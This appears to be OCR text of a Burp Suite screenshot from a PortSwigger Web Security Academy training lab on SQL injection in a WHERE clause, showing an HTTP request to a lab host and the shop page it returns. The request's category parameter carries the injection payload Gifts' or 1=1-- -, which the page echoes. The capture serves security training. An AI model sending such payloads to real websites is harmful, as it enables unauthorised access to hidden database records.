 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+or+1%3d1--+- HTTP/2
2 Host: 0af600d504269c4981e611a0000b002f.web-security-academy.net
3 Cookie: session=gsdqnAsUxgOANWVniEW3dLMLTFfDhseX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af600d504269c4981e611a0000b002f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection vulnerability in WHERE
clause allowing retrieval of hidden
data
LAB Not solved
Back to lab home Back to lab description
Home
WE LIKE TO
SHOP
Gifts' or 1=1-- -
Refine your search:
All Accessories Gifts Lifestyle Pets
Giant Grasshopper
$33.48 View details
Couple's Umbrella
$45.27 View details
ZZZZZZ Bed - Your New Home
Office
$88.43 View details
The Splash
$77.14 View details
Ridley's
9
WHATEVER
SARCASTIC
9 BALL
DON'T ASK ME ANYTHING!
9